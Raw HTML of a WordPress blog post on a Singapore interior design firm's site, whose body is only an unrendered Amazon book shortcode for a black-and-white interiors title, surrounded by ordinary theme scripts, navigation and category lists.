<script type="f7ffa33daf2232237046e5d8-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/black-and-white-and-a-bit-in-between-timeless-interiors-dramatic-accents-and-stylish-collections/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=4674' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="f7ffa33daf2232237046e5d8-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="f7ffa33daf2232237046e5d8-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4674 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a><span class="separator">></span>Black and White (and a Bit in Between): Timeless Interiors, Dramatic Accents, and Stylish Collections</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-4674" class="even post-4674 post type-post status-publish format-standard hentry category-indesign tag-accents tag-between tag-black tag-collections tag-dramatic tag-interiors tag-stylish tag-timeless tag-white">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/indesign/" rel="category tag">Indesign</a>				</span>
				<h1 class="entry-title">Black and White (and a Bit in Between): Timeless Interiors, Dramatic Accents, and Stylish Collections</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					September 19, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container">[vcmamazon asin=&rdquo;0307715981&Prime;]
<p>Extra <a href="http://indesignmarketingservices.com.sg/category/indesign/">Inside Design Merchandise</a></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/accents/" rel="tag">Accents</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/between/" rel="tag">Between</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/black/" rel="tag">Black</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/collections/" rel="tag">Collections</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/dramatic/" rel="tag">Dramatic</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" rel="tag">INTERIORS</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/stylish/" rel="tag">Stylish</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/timeless/" rel="tag">Timeless</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/white/" rel="tag">White</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/white-castle-offices-columbus/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/11/white-castle-offices-columbus-700x467-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/11/white-castle-offices-columbus-700x467-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/11/white-castle-offices-columbus-700x467-1-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Black and White (and a Bit in Between): Timeless Interiors, Dramatic Accents, and Stylish Collections, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/white-castle-offices-columbus/">White Castle Offices – Columbus</a></h4>
			    		        <span class="post-date">
			    					November 18, 2022			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/black-kite-offices-london/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/10/black-kite-offices-london-5-700x500-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/10/black-kite-offices-london-5-700x500-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/10/black-kite-offices-london-5-700x500-compact-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Black and White (and a Bit in Between): Timeless Interiors, Dramatic Accents, and Stylish Collections, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/black-kite-offices-london/">Black Kite Offices – London</a></h4>
			    		        <span class="post-date">
			    					October 28, 2022			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-black-kite-s-new-london-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/09/blackkite-office-london-10-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/09/blackkite-office-london-10-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/09/blackkite-office-london-10-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2022/09/blackkite-office-london-10-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="Black and White (and a Bit in Between): Timeless Interiors, Dramatic Accents, and Stylish Collections, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-black-kite-s-new-london-office/">A Look Inside Black Kite’s New London Office</a></h4>
			    		        <span class="post-date">
			    					September 12, 2022			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/the-color-scheme-bible-inspirational-palettes-for-designing-home-interiors/" rel="prev"><span class="meta-nav">&larr;</span> The Color Scheme Bible: Inspirational Palettes for Designing Home Interiors</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/interiors-by-design-reviews/" rel="next">Interiors by Design Reviews <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="69125"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
